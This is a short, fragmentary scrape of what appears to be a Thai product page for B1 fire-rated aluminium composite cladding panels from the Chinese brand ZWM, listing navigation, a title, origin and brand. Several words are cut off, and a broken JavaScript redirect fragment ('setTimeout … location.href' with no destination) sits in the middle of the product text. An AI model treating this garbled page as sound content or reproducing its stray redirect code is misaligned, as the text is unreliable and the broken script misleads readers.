
บ้าน
สินค้า
เกี
บ้าน
>
ผลิตภัณฑ์
>
แผงคอมโพสิตอลูมิเนียมทนไฟ
>
B1 F
B1 Fr ACP แผงคอมโพสิตอลูมิเนียม
ภายนอกอาคาร
302 setTimeout("javascript:location.href='https://
50);
0.3mm*0.3mm Aluminum Composit
สถานที่กำเนิด:
ผลิตในประเทศจีน
ชื่อแบรนด์:
ZWM